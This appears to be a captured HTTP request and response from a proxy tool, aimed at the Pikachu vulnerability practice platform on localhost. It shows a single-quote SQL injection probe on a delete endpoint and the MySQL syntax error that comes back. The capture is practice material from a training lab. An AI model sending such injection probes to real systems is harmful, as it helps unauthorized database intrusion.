 请求
美化 Raw Hex
1 GET /pikachu/vul/sqli/sqli_del.php?id=1' HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not=A?Brand";v="99", "Chromium";v="118"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_del.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: security=impossible; PHPSESSID=te4n0n75nq646qubgb7be7rcsj
17 Connection: close
18
19
搜索
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
系统介绍
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1
暴力破解
Cross-Site Scripting
CSRF